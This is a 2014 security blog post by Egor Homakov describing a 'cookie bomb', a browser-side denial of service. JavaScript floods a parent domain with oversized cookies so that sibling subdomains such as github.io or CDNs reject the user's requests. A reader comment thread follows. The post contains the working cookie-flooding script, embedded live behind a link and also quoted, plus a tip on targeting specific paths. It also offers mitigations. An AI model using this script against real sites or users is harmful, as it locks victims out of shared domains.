<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://homakov.blogspot.com/'>
Egor Homakov
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Architect of <a href="https://xln.finance">Xln &#8211; Financial Planetary Substrate</a> | <a href="https://sakurity.com">Sakurity</a> | X: <a href="http://x.com/homakov">@homakov</a>. homakov@gmail.com</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 18, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvQlvF1MdKAu0Tjy4XoV9AeV4tI_GZBC7BRM742XeR-uiYkNTXO9jGN8bg-cHB2BWk6B-xjqFgau4HOda60lUAqKX11V6X3nAGgjK60JVrUAQrpB9P1Hk9sbgNX3g3xh4mR2SVLJtTkje/s1600/Screen+Shot+2014-01-18+at+10.29.36+PM.png' itemprop='image_url'/>
<meta content='8508344381521415235' itemprop='blogId'/>
<meta content='6440439712349349127' itemprop='postId'/>
<a name='6440439712349349127'></a>
<h3 class='post-title entry-title' itemprop='name'>
Cookie Bomb or let's break the Internet.
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6440439712349349127' itemprop='description articleBody'>
<script>
function bomb(){
var base_domain = document.domain.substr(document.domain.indexOf('.'));
var pollution = Array(4000).join('a');
if(confirm('Should I Cookie Bomb '+base_domain+'?')){
  for(var i=1;i<99;i++){
    document.cookie='bomb'+i+'='+pollution+';Domain='+base_domain;
  }
}
}
</script>



<br />
<h2>
<span style="font-size: small;">TL;DR</span><span style="font-size: small; font-weight: normal;"> I can craft a page "polluting" CDNs, blogging platforms and other major networks with my cookies. Your browser will keep sending those cookies and servers will reject the requests, because Cookie header will be very long. The entire Internet will look down to you.</span><span style="font-size: small; font-weight: normal;">&nbsp;</span></h2>
<div>
I have no idea if it's a known trick, but I believe it should be fixed. Severity: depends. I checked only with Chrome.<br />
<br />
We all know a cookie can only contain 4k of data.</div>
<div>
How many cookies can I creates? <b>Many</b>!</div>
<div>
What cookies is browser going to send with every request? <b>All of them</b>!</div>
<div>
How do servers usually react if the request is too long? <b>They don't respond, like this</b>:<br />
<br /></div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvQlvF1MdKAu0Tjy4XoV9AeV4tI_GZBC7BRM742XeR-uiYkNTXO9jGN8bg-cHB2BWk6B-xjqFgau4HOda60lUAqKX11V6X3nAGgjK60JVrUAQrpB9P1Hk9sbgNX3g3xh4mR2SVLJtTkje/s1600/Screen+Shot+2014-01-18+at+10.29.36+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="154" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvQlvF1MdKAu0Tjy4XoV9AeV4tI_GZBC7BRM742XeR-uiYkNTXO9jGN8bg-cHB2BWk6B-xjqFgau4HOda60lUAqKX11V6X3nAGgjK60JVrUAQrpB9P1Hk9sbgNX3g3xh4mR2SVLJtTkje/s1600/Screen+Shot+2014-01-18+at+10.29.36+PM.png" width="640" /></a></div>
<br />
If you're able to execute your own JS on SUB1.example.com it can cookie-bomb not only your SUB1 but the entire *.example.com network, including example.com.<br />
<blockquote class="tr_bq">
var base_domain = document.domain.substr(document.domain.indexOf('.'));<br />
var pollution = Array(4000).join('a');<br />
if(confirm('Should I Cookie Bomb '+base_domain+'?')){<br />
&nbsp; for(var i=1;i&lt;99;i++){<br />
&nbsp; &nbsp; document.cookie='bomb'+i+'='+pollution+';Domain='+base_domain;<br />
&nbsp; }<br />
}</blockquote>
Just set lots of 4k long cookies with Domain=.example.com so they will be sent with <b>every request</b> to *.example.com.<br />
All requests will be ignored, because servers never process such long requests (the "Cookie" header will be like half a megabyte).<br />
<br />
Victim is sad and crying. No more blogspot. No more github.io. Such sad user. Not wow.<br />
<br />
It will last until the user realizes he needs to delete his cookies. Not all human beings are that smart though.<br />
<br />
Who can be cookie-bombed?<br />
<ol>
<li>Blogging/hosting/website/homepage platforms: Wordpress, Blogspot, Tumblr, Heroku, etc. Anything having &lt;username&gt;.example.com with your JS. <br />You don't need government to ban blog platforms anymore - use cookie bomb. (<b>Joke</b>)</li>
<li>Subdomains serving your HTMLs, even if they're created for user input you can cookie-bomb entire network and "poison" other subdomains with it: Dropbox, Github.io</li>
<li>Content Delivery Networks. Ouch! You can poison *.CDN_HOST.com and break scripts/CSS on all websites using this CDN.</li>
<li>System sandbox domains like GoogleUserContent.com. When I poison it - Google Translate, GMail attachments, Blogspot images - entire Google ecosystem goes crazy.</li>
<li>Use it along with other attacks (XSS, Header injection, HTTP:// cookie forcing)</li>
</ol>
<h3>
Proofs of Concept</h3>
<div>
<a href="http://translate.google.com/translate?hl=en&amp;sl=en&amp;tl=ru&amp;u=homakov.github.io%2Fcookiebomb.html&amp;sandbox=1">Google user content</a></div>
<br />
<div>
<a href="http://homakov.github.io/cookiebomb.html">Github.io</a></div>
<div>
</div>
<br />
<div>
<a href="javascript:void(0)" onclick="bomb()">Blogspot.com</a></div>
<div>
<br />
<b>Tip for hackers: </b>you can "block" some exact path by specifying ;path=/some_path in the cookie bombs attributes. Your personal censorship!</div>
</div>
<b>Tip for browsers</b>: limit amount of cookies on .example.com or send only sane number of them, but i'm not sure it's a pragmatic way.<br />
<b>Tip for admins</b>: instead of sub1.example.com use sandbox.sub1.example.com, which will limit impact of the cookie bomb to .sub1.example.com zone.<br />
<b>Tip for users</b>: if you was cookie-bombed remove "bombs" here:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOW0B3rfY5X3c8EBPLiKBLaYKERRjdzsKM-nOJO9Qr7NYw3DomeJtTLULnaBSJcmgbNOW2RhqrLMOXUr8V6oCqge6m_2V_rNE1XK6AsTnTgvOHZJbSUvRmNr7LzREAGmqb60pQFy2jWg0z/s1600/Screen+Shot+2014-01-18+at+10.39.00+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="166" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOW0B3rfY5X3c8EBPLiKBLaYKERRjdzsKM-nOJO9Qr7NYw3DomeJtTLULnaBSJcmgbNOW2RhqrLMOXUr8V6oCqge6m_2V_rNE1XK6AsTnTgvOHZJbSUvRmNr7LzREAGmqb60pQFy2jWg0z/s1600/Screen+Shot+2014-01-18+at+10.39.00+PM.png" width="400" /></a></div>
<br />
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Author:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10492045246792330280' itemprop='url'/>
<a href='https://www.blogger.com/profile/10492045246792330280' rel='author' title='author profile'>
<span itemprop='name'>homakov</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html' itemprop='url'/>
<a class='timestamp-link' href='http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-01-18T08:26:00-08:00'>8:26&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-867329276'>
<a href='https://www.blogger.com/post-edit.g?blogID=8508344381521415235&postID=6440439712349349127&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>22 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3294905343747968799"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390068841320#c3294905343747968799">January 18, 2014 at 10:14&#8239;AM</a></span></div><p class="comment-content">God says &quot;Do a better job training your Markov chain walker!&quot;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3294905343747968799">Reply</a><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/3294905343747968799">Delete</a></span></span></div><div class="comment-replies"><div id="c3294905343747968799-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3294905343747968799-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8533275193716513559"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390096414694#c8533275193716513559">January 18, 2014 at 5:53&#8239;PM</a></span></div><p class="comment-content">Terry we are coming for you</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/8533275193716513559">Delete</a></span></span></div><div class="comment-replies"><div id="c8533275193716513559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8533275193716513559-ra" class="thread-chrome thread-expanded"><div></div><div id="c8533275193716513559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8533275193716513559">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8533275193716513559-ce"></div></li><li class="comment" id="c1578175524243671366"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390098287853#c1578175524243671366">January 18, 2014 at 6:24&#8239;PM</a></span></div><p class="comment-content">You&#39;re terrible :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/1578175524243671366">Delete</a></span></span></div><div class="comment-replies"><div id="c1578175524243671366-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1578175524243671366-ra" class="thread-chrome thread-expanded"><div></div><div id="c1578175524243671366-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1578175524243671366">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1578175524243671366-ce"></div></li></div><div id="c3294905343747968799-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3294905343747968799">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3294905343747968799-ce"></div></li><li class="comment" id="c6063406457674992323"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390068908110#c6063406457674992323">January 18, 2014 at 10:15&#8239;AM</a></span></div><p class="comment-content">I remember something like that from here http://sirdarckcat.blogspot.mx/2009/04/how-to-use-google-analytics-to-dos.html </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6063406457674992323">Reply</a><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/6063406457674992323">Delete</a></span></span></div><div class="comment-replies"><div id="c6063406457674992323-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6063406457674992323-ra" class="thread-chrome thread-expanded"><div></div><div id="c6063406457674992323-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6063406457674992323">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6063406457674992323-ce"></div></li><li class="comment" id="c1298533043890151589"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390068972152#c1298533043890151589">January 18, 2014 at 10:16&#8239;AM</a></span></div><p class="comment-content">Ahahah, ingeniously simple.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1298533043890151589">Reply</a><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/1298533043890151589">Delete</a></span></span></div><div class="comment-replies"><div id="c1298533043890151589-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1298533043890151589-ra" class="thread-chrome thread-expanded"><div></div><div id="c1298533043890151589-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1298533043890151589">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1298533043890151589-ce"></div></li><li class="comment" id="c4932672703456927416"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10688484548076117171" rel="nofollow">Karthik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390070217746#c4932672703456927416">January 18, 2014 at 10:36&#8239;AM</a></span></div><p class="comment-content">Nice post!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4932672703456927416">Reply</a><span class="item-control blog-admin blog-admin pid-119442262"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/4932672703456927416">Delete</a></span></span></div><div class="comment-replies"><div id="c4932672703456927416-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4932672703456927416-ra" class="thread-chrome thread-expanded"><div></div><div id="c4932672703456927416-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4932672703456927416">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4932672703456927416-ce"></div></li><li class="comment" id="c7269511321488141899"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15635063535494879702" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390072722140#c7269511321488141899">January 18, 2014 at 11:18&#8239;AM</a></span></div><p class="comment-content">Egor, I&#39;ve read your article and think that the problem was solved already by most servers. <br><br>http://stackoverflow.com/questions/686217/maximum-on-http-header-values</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7269511321488141899">Reply</a><span class="item-control blog-admin blog-admin pid-805407986"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/7269511321488141899">Delete</a></span></span></div><div class="comment-replies"><div id="c7269511321488141899-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7269511321488141899-ra" class="thread-chrome thread-expanded"><div></div><div id="c7269511321488141899-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7269511321488141899">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7269511321488141899-ce"></div></li><li class="comment" id="c2934902595726466390"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10620988900017905266" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390079472689#c2934902595726466390">January 18, 2014 at 1:11&#8239;PM</a></span></div><p class="comment-content">@Denis: this is not an attack on the server, but on the user&#39;s web browser. If you can lure a user to your username.github.io website you can set cookies on their browser that will render *.github.io unusable until they clear their cookies.<br><br>If you&#39;re willing to cookiebomb your own browser, try the github.io proof of concept linked above (safest way to do it is to start a private session). In my testing it breaks Chrome and IE, but not Firefox.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2934902595726466390">Reply</a><span class="item-control blog-admin blog-admin pid-1923083933"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/2934902595726466390">Delete</a></span></span></div><div class="comment-replies"><div id="c2934902595726466390-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2934902595726466390-ra" class="thread-chrome thread-expanded"><div></div><div id="c2934902595726466390-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2934902595726466390">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2934902595726466390-ce"></div></li><li class="comment" id="c8719811332581360532"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04129723128838806165" rel="nofollow">Christopher Finke</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390080810471#c8719811332581360532">January 18, 2014 at 1:33&#8239;PM</a></span></div><p class="comment-content">&quot;Blogging/hosting/website/homepage platforms: Wordpress, Blogspot, Tumblr, Heroku, etc.&quot;<br><br>WordPress.com is not vulnerable because users cannot upload or execute arbitrary JS.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8719811332581360532">Reply</a><span class="item-control blog-admin blog-admin pid-644221897"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/8719811332581360532">Delete</a></span></span></div><div class="comment-replies"><div id="c8719811332581360532-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8719811332581360532-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c480638289196390456"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10492045246792330280" rel="nofollow">homakov</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390098143370#c480638289196390456">January 18, 2014 at 6:22&#8239;PM</a></span></div><p class="comment-content">really? No custom styles?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-867329276"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/480638289196390456">Delete</a></span></span></div><div class="comment-replies"><div id="c480638289196390456-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c480638289196390456-ra" class="thread-chrome thread-expanded"><div></div><div id="c480638289196390456-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="480638289196390456">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c480638289196390456-ce"></div></li><li class="comment" id="c7923761236145514807"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://dd32.id.au/" rel="nofollow">Dion (@dd32)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390104312287#c7923761236145514807">January 18, 2014 at 8:05&#8239;PM</a></span></div><p class="comment-content">Custom Styling through CSS is possible on WordPress.com (which I assume the author is refering to), but due to the security risks associated with running custom Javascript, no user-JS is ever run on a *.wordpress.com or *.wp.com domain name. Sites with an Enterprise domain can run JS, but it&#39;s sandboxed to their domain only through special mapping and only outputting JS when it&#39;s safe (for us) to.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/7923761236145514807">Delete</a></span></span></div><div class="comment-replies"><div id="c7923761236145514807-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7923761236145514807-ra" class="thread-chrome thread-expanded"><div></div><div id="c7923761236145514807-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7923761236145514807">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7923761236145514807-ce"></div></li><li class="comment" id="c7950966221917967511"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10492045246792330280" rel="nofollow">homakov</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390111647224#c7950966221917967511">January 18, 2014 at 10:07&#8239;PM</a></span></div><p class="comment-content">weird, i will check. i know tumblr, blogspot and all others support it</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-867329276"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/7950966221917967511">Delete</a></span></span></div><div class="comment-replies"><div id="c7950966221917967511-rt" class="comment-thread inline-thread 